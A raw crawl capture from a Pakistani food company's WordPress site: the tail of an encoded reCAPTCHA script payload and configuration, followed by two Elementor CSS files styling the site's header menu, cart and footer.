w59awr/CiMOzwrcSEhDCgcKFaBUww4XCjyJAw4rClzBRajUGwo9XwqxmQcOWJ2nCpX/DgcOJwpfCjydlw4nDicKBw6jCs8OZNMORZ2vCmcK2w4fCgcOKw7pswqDDhwcme0NRw5nDusKgDD4hCsKFw59AMmXCk8OuVGbChUINwpE+wol4w7BkOiwYw4PDhsK/ZD3DkQ4SwobCph9dVcKew7TCqMKFw5p8w5lpD8OjCkPClQLDoHUjHsKhwqUuw4bDuww/w7EyVMO2w5nCjsK/VT/DpncFwp/CimJGwohFUkPDvgbClcKjw6PCvV3DnSnDqR4nRMKawrPDicKtw6vCkTA/w7vDucOTLzjCv8Olw7TChsOeSxonwqfCuCk2HXkIw4bDgcO2woTCkEJOMFTDgwHDl8KzOsKFOVRmw6PDocKREMKQwplNw6R/w67Ck3HDrXlZM13Cg8KMfMKiw4Ujw5vDsk3DvFgOw6zCm3DCpsONOVIoRzFKdBrDvH9ywrjDgljDucKkw5rDuhTDvMOaYcKGwpzCpcKVNMOYBxbDmQ8mWcOBTB/[base64]/[base64]/DnHwOwoDCm8K1wrZDw78wWsOPwpjCvQvCmMKZwozDscOPc8KcdgfDtBPCjBfClcKfwrnCj8OYw5xEwodrw7fDuWzCp8Oww6zCp0zDpsK+C2Q/wqE5w69Hc8KLwp4/fcK0w6rDpQ3DiinCkD0dw6Y3wrLDgTrCj8KtcsOVwqvDicKtw6oUFjbDpyZnwqxbwrpfwoJ7w4RxEcKpEwPCsMORw4fCqsKFSH9Pw6NdXWtTw4rDuU7CrXYtH8OoOl7Dgl/DnMKTwozDmVEDw4LCg8KCw6puR8Kewr3DjDDCklLDpDwEwrDCt0PDpG5OIcONF8OxwrfDsSTDuBTDqMKtwoUVwqN/[base64]/VcK8ZcK2IVsGwq7CocKdTlfCrsOQH0LCssOnQsKPwooiOhrChMKpwq3Dt8O1cMKKw4w6w7t4GQEwPF1Fw7rCrcOjeV4HO8Obw4zClMOCwqt6w4PDknBqIsKcw6A8NwLCssOuw6DDq1bCoxzDrsKmw7pNfRx2wo8ywrHDncKkw7kFwonDgwo/wo/CnMO+AVxrwr03w7IPw5B2wrgjBMOLw4ogeWQ7PWbCjEwWNW8lw5TCqmpgL0jDikvDh8KtKcK1R3DCuzlBa8Khw67CtDVAwqjCsXDCkMKxccKTbCN+VcOUw6kMw4YqQsOOccOQLTbDkcKRZFIJwq/[base64]/DmsODR8OgwrbCgcKXwp1pRibDuxnCvF88LFbDpsOQB8Oxwq8qSMOtAMOJGsOFwpZZTHoTTCPDkMKGw7Elw6bCh8OLwptywq19wpgYBMKPw4ljQMKhw5JmHFHDo0RGNgbDqGvDigZ/w7nCmyvClcKMwovDgmYWUcKNCzATWsKlUMKgwq7CkcO4w4QEw4jCjMOHbhTDkm1Nwq/DiVBdIsKwwrtlw7nCrA/DmQdQNglkw77DucO7w7FQwpUcwo7DnMKwEgjDlsKcwrUow48EGMOHZgfCtsOjwrHCocOUwqLDgnEPw7rDsgQ/wqMyRR3Co8KxMC1CQAEEPMOgZMOQHy5QJ8Kpw6TDlUNcwpIeOGfDjkJcw43Cs17DtsKbCzJow63ClVt4wqTDoCdYYl3DgknCqiLCmsOtw77DgcO1eV3DsCHDicKbCCliwo/CmW5dwrY3EsK5NMOoVxd8wqFQfcKGKXEdwq49wr7DgsKvAsO9fQTCpwXCllXDq3nDn8OTw4nDhMObwr1qA8OyCBNwV3oIGjTCsEDCiC7Ci3rDuFwbJMKaFMOCwo/CgUTCviHDt8K7HRXDg8KjIsOjwrrDmsKnEMOFFsKxw403FGsKw4vDvlfCtsK5w77CsmLCtF/CkilBw67CqMOVw5AXeMKFw5/Csi/DgsOEPhzDh8Oewrs9UgxeF8OzBE1kw75ebMOkwoXCqcKfKsObw6vDqMKXw7LCvlZqw45HwrYGw4nCiMORbk/[base64]/[base64]/S8K7DzjDpcOQw5LDlsOxw63DhsKUw7rCuwrDmMONwqswwpjCi8KbK2/[base64]/ClcKqfsObYMO0XmZ2w4UNCcOPwpQyw4PCtm7Dp8K1KcOEw7jCrXbDvT/CqMKZTGlSwpkSbj3Drl7DhTvCvMK3DTNAwp3Dv0bClsOZw6HCh8KcLCVRdsOHwprCowfDrsKRcVFWw6UbwozDm17DkD5KIsOcw4rCsMOJP0PDpMK8TAHDq8OSfTXCpsOATGHCnmA/A8KzQsKZwoDCgsKEwoPDqXzDscK8wq5JcMO6wo93wpnClFTCvXLDiMK7HFXCtQDDksKuDEjDhcOtw6/[base64]/ChTUJIyjDjnIIZsKjw4HDgsKbT8KXw6s4w4Z/w4bCpxs+w5FqN081XyZ+CcOzMsKMwoZMwq/Di8KhwoZQVsKmwpFCCcODwpkrIgBcwrhmw6bCgsO1KsOGwp3DpMO3wr7DicORJGQyG33ClitEb8OjwoDDkGjDkiTDlEfCvcOpwoECGQ/DmCLDuMO2bsOgw6cQw7ZRw5/CisOhw5l0WhTDkAkAa34bwo3CgsOkDsO9wq7DsDsIwqxUPxfDtcKlWMO0O8O1b8OSw7zDhXdRw5LDu8Ktwrhiw5HClAPDjcOvXcOWw6UowrDChSDDhkxVFw7DgsKlw7NmdWzDoU3DisK+YGfDsD8XPxPDqy7DncOHw7E4X29mBcOnw4HChG5Bwp/DkMOfw6gWwpN7w5AuwrYaacKBwrXCiMKEw6sTSldIXcKeKzvCt8K+V8KTw6o+w4gUwr1RXE0SwrbCt8Ovw5/CsgkMw5Inw4Amwr0vwpHCkh7CrBfCr8OWTQ/CmsOVXmnClcKKP2/[base64]/[base64]/DgcObwp85FMOZw6DClcKSw5M2J8KOCsOZL1PCkAzCs8KIw5JCZ8OtKcKZw4UoE8KGw7/Clnd/w7nCkg/DnxxcPiVPwrYJTsKjwrvDgHzDksKqwqrDvhQcKsO2b8KdPlHDlTjCgh4ZQAfDgEk9GsOfChDDhsO+wpROOAfCgELDo3HCmcOKMsKtFMKrw6rDlsO2wqcTD2h3wp/CiMOLDsORfwE7w7wzw6HCkyQYw7zDncKzwpPCvcOsw4ETD0BFNsOnecKew6/CjcKKARbDr8KCw6I6e8Kmwrdgw7A3w73CqsOXa8KYA2VmVMO3bzzCs8KjKn1ZwqQMwp5GU8OjYcKtSDpEw6cew4jCj8KwSynCnsKfwqrDpFYALsKcPmA2FMOtPhvCpMOvfsKxRMKzGFXCiHXCscK/b2A9RxZswpoyaB1Mw7jCglDChDzDiTnCmwtoJ8OmNl4ew6hUwqfDssK2w67DosK/WjxIwq/DkylWw6JVe2FAezvChgbCpFXCmcOvwoUBw7DDiMObw61gHSEqTMOGwqvCkyzCq2XCvMOfGsOcwo7Ck3LCsMK/OMKrw6cUA0IvfMOBw6BZKxfCq8O9DcKDw6DDiGspfi/CoCUwwpNFw6/DjRfChiU8wpbDmsKiw647wrTCvWQzf8OyTW8ywrdaN8KVUCXCvsKIQi/[base64]/[base64]/CpsK0acOPwqQkA8KZw4hpw4HCiMKmM8OkPkDDjQklQMKmw6Ucw71Gw6F5wqJIwrnCv3dBQ8KoBsOwwowYwprDhsOsDMKVSA3DoMKJw5rCi8KowqUkMcKPw7LCpzxfGcKfwpo+UUJmWsO0wrN8OD5zwpkNwrx2wr/DicO0w7s2w7Igw4jCvBgKcsK/[base64]/woQzw4jCmxDCond0w47Dv8Kbw7LDhcKvwoLDmcKsAjfCk8Krf04GMsO0MMKaGyzDv8KYwqpYw43CiMKVwojCizsCe8KNK8OiwrrDssKsbgzClBgDw43DvcOjw7fDscKUwpZ+w64owpDDgMOKw6XDjsKDN8KWej3ClcK3U8KCFm/[base64]/wqkVwqR8ecOmGw1qwoTDssKfDsO9w5dDfzrCoyvCh1rCknIHVzPCiXLCgMOkQlgaw6lJwpXDgWdLRH0je8KaEQXDgsO+f8OiwolrYcOGw40ww77DvMOaw6Arw744w6E7fcK/w4MyHETDtwdEwrNhw6jCvsO6Yw4EcMOFVQPDrnTCny1kDCk7wrNgwojCrhzDo2rDtV9swpXCnDLDmHBiwqUOwpHCvjbDiMO+w4wFD1Y3GsKww7PCvsOpw4bDjMKFwp/Cs0cHS8O8w6hUw4zDrcOwBVJ4wq/Dr2EgecKUw4zCusOaDsKhwrY/[base64]/DtMKXwonDpEBUVy0AYTtUNsK2w7BZaFjDsMOBHMKaTyXDkDLCryXCocOGw5zCnDLDncKDwrXCgMOaMMO4ZsK1bEHCsWYLbMK/w6zDvsKiwpnDgMKOw79qwrovw53Di8K0RcKVwpXCv2/CpMKZSmPDtsOSwoc3JS3Cs8KiLsOVAcK8w73CoMK5ZxbCoHLCu8KAw5l4w45pw5BYcUQ5BwZ8woLCizPDtwVUSRpPw4YPUAwvOcOOPnBbw5J3IAJYwoAXWcKna8KKdDPDlFnDuMKNw77DuWbCvsOtHSIoHlfCtMK4w6/Dp8KtTcOPKsONw67CsF3CusKaBlPCucKjGcKswpLDnMOUHjvCmjbDmGbDpsOHesOCaMOUQ8OTwogyJcOIwqDCmsOUaijCnAwcwqnCknQmwo1Aw5jCucKfw7EjAsOmwofChG3DsXzChMKtIl1OT8O8w5zDucK2D2lFw6bCncKRwodIL8O6w4/Dn21Uw77Dt1gxw6fDqTxhwrVyHMKgw60Vw4ZlTcOAZWPDuHFCZcKrwr3CjsOIw6/Ck8Oqw6hCbTHCgMKPworCnTN6dcOWw7U9dMO8w4VXbMO1w4PDhiA7w41JwqzCsjoDX8KWwq/[base64]/[base64]/DuMK0fkrCpC3CtW4fWkA2X8Olw6rCpm1mKXPDg8KlC8KQHMOpD2goGxk1EhPDk2HDicKXwo/[base64]/DgCcSR8KCw7cZb8OPE8OrSsKJSxJ9F8KKCsOPR1AhVFlhw5pMw6fDkXZ9QcOhBWQrwox1AHbCjjXDjcO2wosCwr/CrMKswq/DoV7DrUE3wroCecOVw6Bjw7zDhsOjT8KRw6fCkwobwrU6JMKKwr8CTCMLw7TDgsOaCcOTwoIyeA7CocO7QMOkw57Cg8Olw5V1VcOPwo/CiMO/fsK6QV/DrMOPwrDDuRnDgxfDq8KmwqTCuMOwecO7wpjChcKVUGrCqyPDkQ7DmsOSwqNPwpHDnwYJw750wqp/P8KCw4PCqijDtcKlIsKaEhZBHMKcMU/CnMOoMTFrbcK9AcKgwolow4/[base64]/CsA8gw7zDoMKgwrBPAsKlw4sCWS3DrwUGOmhdwr/CnMKiYVUJw7/[base64]/DsQhYXMKQw57DqcOUw5HChmpGw4oxw7Mtw7NTwqbCtjvDnjEHw4rDqwHCjcOeWg9ww49vw7Y5w7UMBMKMwrU3AsKQw7fCgcKoUcK7cyp+w5/[base64]/[base64]/[base64]/CucKHQ8OAw7rDrcKtwpVuYlw0CMKnZ8KrwoMzfsOTAsOiIMONw6LDunTCl3TDp8KywrTCtcKBwrtPOMO4wpTCjEICGT/Cgiclw5gWwos/wo3DklDCrsOpw7LDskxwwrvCgMOwPwPClMOMwpZ0w6zCrilUw4tuwrotw59Dw7fDrMOPfsOpwo40wrQdOcKtGMKceDTCgmTDrsOabsOiUsK7wpZfw5FuCsOdw5UMwrh0w6oMLMKew5HCuMOcf3s7w6YcwoDDmsOGG8O/w7/CksKTwqdOw7zDucKew43CssOXSVdDwokuw4hdWwwZwr9aPMOpYcO7wqZ/w4p0wq/[base64]/[base64]/Dn8KcbzzCnQpGwq7Dqz/[base64]/DqxMTO2rCgcKAWUnDsCTDmnPCoU0Dw4VodTDCk8OJVMKCw47ClMKww5jCjRMeJsO1dB3DrcOgw77CoCzCihjCvsO8f8KaFcKNw6NTw7/CtwtmE3Z4w79iwpxoKEJyVWBVw7RKw69Iw5vDtUgoNi3CnMKLw5UMw545w5zCtsKWwp/DmMKRDcO/VQZow5gFwqQyw50Uw4QhwqPDuiTCoHXCqsOaw6RLHWBYw7rDtcKQcMOFW18fwp8NPyUiFsOGbTs5RMOzZMOjwpPDjsKVAz/CuMK5a1ByCngJw6vDmQDCkmrDiXR4cMKQeXTCi2psa8KeOsOwTsOCw4XDksK8Bk4JwrnCiMOkwo5efCtCAXfCtRM6w5zDncOQAHrCiGccHBzCow/DmMK9EBM/bVXDmHBWw5kswr3CqcOdwrrDqHzDkMK4D8O2w7rCl0QcwrrCqjDDgXskTnnDgg8rwoMGGsORw40Uw41awpg4w4I0w5JVEcKLw44/w7jDgBsYPyjCpcKYZsOeDcOxw48FHcOZeQnCg0szwpDCsm/Crhtnwopsw74pPkBqVwLDjAfCnsOXHcKfAxjDv8Kow7ZsGyMIw7zCusK8BQ3DizFSw5/[base64]/CsDXCjCHDo8KnUX/DojvDsMO0b2xBwqtjw7tARMKUMwRnw63DpyTClcKcDQzCrUjCkGt9wq/ClxfCkMKiwoLDu2RkS8K/[base64]/CjcOIw4nCicKPEELDtn8aw7jDrcK8CcORw6ZOw4fDkR/[base64]/CrzU7CGt5w6jCksORR8Ouwpt1wpF2wpMBw59IcsK4w6LDm8O3MD3DgsONwp7DnsOFLUTClsKlwpvCu1LDrkvDosK5ZTo5SsK1w6BEw7LDhhnDg8OcL8KOSATDmiDCncKgE8O0d3oDw4lFL8OIwpAPKMO8Bj0Cw5/CncOTwpp8wqkhN2vDoUw6wp3DjsKdw7PCpsKDwrdGMz7CtMOcIn4Xw47DgcKZBTkvL8OCwrLCsRXDicOed2sGw6vChcKpI8OJTk/[base64]/DlhFBwp7Ch1fDnEPCqMO1bjnCrsOZwqbDjMOCw5wCUXMSw6MYSsKtV8O4WnPCkMK3w7TCs8K/BsOawpskAsOAwqDCiMK6w6kyVsOXAsK7fUXCtsOPwqAawpQZwqvDilHCssOswrXCuRTDncKIwprDtsKxZcO4C3pKw7PCmS44LcKrwrvCkMOaw6zDt8KERMOzw6bDmcKgK8K/wrfDocKgwozDrHM1JEg0w43CjR3CiFpww6YdF2hYwrNaZ8OcwqgfwpDDicKdB8K1G2d1SHzCusOyLAFCd8Kpwqc3AMKKw6HDlX5/N8O5P8O5w6vCiz3DvsOHwolDLcOfwoPDiVNgw5HCvsOowoNpMg9IKcOtczLDj2cHwoJ7w6XCsBLDmRrCvcK/wpYXwpnDqDfCkcOMw7nDhQLDq8KbfMOyw74FRFDCmcKOSTIGwoFhw5PCoMKBw7zDncOYOcKlwpNxSCbDmMOUU8Kqb8OaW8O1wrzCmS/CmcOFwrfColJ8JUwAwqFNSAfDkcOxAXFtEH5Cw5pgw7HCn8KgMzPChMOHFWfDpMOBw47ChFXDtsKpasKfU8KlwpRWwpQHw7rDmBzCgFTChcKIwqBlfCtVP8KRw4bDvE3DisKwLArDpl0Sw4fCocObwq48wqPDrMOjwqvDllbDuHc/TUvCgRpzUMKRD8OFw5M3DsKrVMK2Rx86w7LCtMKhPhHClsKLwoMiUUHDu8OFw6hCwqYbBMOEBcKwMALCilNsE8Kew6vDlQtzc8O2AsKqwro\\u003d\x22],null,[\x22conf\x22,null,\x226LeYaeAUAAAAAN9ZgXZ28TUBuSTypd_18Lx0d5PZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://perfectfood.com.pk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BLhsfNNE/j23dDRdTLcGFf7ocS0LdPrrNygszYrljx0\\u003d\x22,1,0,null,1,1769382530259,0,0,[157],null,[100,22,228,24],\x22RC-XsCxmFGmCOWWLg\x22,null,null,null,null,null,\x220dAFcWeA7L415vo7sOT3oekUfzEZC_gFEARZ1emc4KrZ5rxSSHhjM6iBcfcziABZ7yKQxI-EKvT5hFc37EN9CVwjdwmMjB4RNevg\x22,1769465330366]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3109.css?ver=1769132863
body_size: 11574
content:
.elementor-3109 .elementor-element.elementor-element-143ef62e:not(.elementor-motion-effects-element-type-background), .elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#010163;}.elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-container{min-height:70px;}.elementor-3109 .elementor-element.elementor-element-143ef62e{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;box-shadow:0px 10px 20px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;z-index:10;}.elementor-3109 .elementor-element.elementor-element-143ef62e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-796a91e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-796a91e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-39f38032.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-39f38032.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);border-width:0px;border-radius:0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-size:15px;font-weight:400;letter-spacing:1px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:7px;padding-right:7px;padding-top:27px;padding-bottom:27px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item:after{border-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#BF8F45;}.elementor-3109 .elementor-element.elementor-element-2546eec0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle{color:#3d4459;fill:#3d4459;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown{background-color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:focus,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-menu-toggle:focus{color:#4632da;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:hover,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a:focus,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.highlighted{background-color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#4632da;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown .elementor-item, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 2px 15px 0px rgba(0,0,0,0.1);}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#efefef;border-bottom-width:1px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:hover, .elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:focus{color:#ffffff;}.elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:hover svg, .elementor-3109 .elementor-element.elementor-element-2546eec0 div.elementor-menu-toggle:focus svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-3109 .elementor-element.elementor-element-ebf8a13.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3109 .elementor-element.elementor-element-ebf8a13.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3109 .elementor-element.elementor-element-ebf8a13 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-ee99f8f{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-icon-size:20px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3109 .elementor-element.elementor-element-ee99f8f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3109 .elementor-element.elementor-element-796a91e1 > .elementor-element-populated{padding:5% 5% 5% 5%;}.elementor-3109 .elementor-element.elementor-element-60188e7{text-align:start;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0% 0% 0% 5%;}.elementor-3109 .elementor-element.elementor-element-2546eec0 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown .elementor-item, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}}@media(min-width:768px){.elementor-3109 .elementor-element.elementor-element-796a91e1{width:10%;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:83.333%;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3109 .elementor-element.elementor-element-796a91e1{width:50%;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:25%;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:25%;}}@media(max-width:767px){.elementor-3109 .elementor-element.elementor-element-143ef62e{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-796a91e1{width:47%;}.elementor-3109 .elementor-element.elementor-element-796a91e1 > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-3109 .elementor-element.elementor-element-39f38032{width:30%;}.elementor-3109 .elementor-element.elementor-element-39f38032 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3109 .elementor-element.elementor-element-2546eec0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:25px !important;}.elementor-3109 .elementor-element.elementor-element-ebf8a13{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://perfectfood.com.pk/wp-content/uploads/elementor/css/post-3125.css?ver=1769132863
body_size: 5741
content:
.elementor-3125 .elementor-element.elementor-element-5392f5d > .elementor-widget-container{margin:0px 0px -100px 0px;}.elementor-3125 .elementor-element.elementor-element-5392f5d{z-index:1;}.elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3125 .elementor-element.elementor-element-16ef5ff:not(.elementor-motion-effects-element-type-background), .elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://perfectfood.com.pk/wp-content/uploads/2016/06/home_goodfood_footer_bg.png");}.elementor-3125 .elementor-element.elementor-element-16ef5ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 50px 0px;}.elementor-3125 .elementor-element.elementor-element-16ef5ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3125 .elementor-element.elementor-element-53b975a{text-align:start;}.elementor-3125 .elementor-element.elementor-element-5e1f98e{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-icon i{color:#FFFFFFBB;transition:color 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-icon svg{fill:#FFFFFFBB;transition:fill 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-c3ddb9e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item > a{font-size:17px;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-text{color:#FFFFFFBB;transition:color 0.3s;}.elementor-3125 .elementor-element.elementor-element-c3ddb9e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-8be8831 );}.elementor-3125 .elementor-element.elementor-element-f853916{font-size:16px;color:#FFFFFFBB;}.elementor-3125 .elementor-element.elementor-element-445db34{color:rgba(255, 255, 255, 0.7333333333333333);}.elementor-3125 .elementor-element.elementor-element-74db48f{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3125 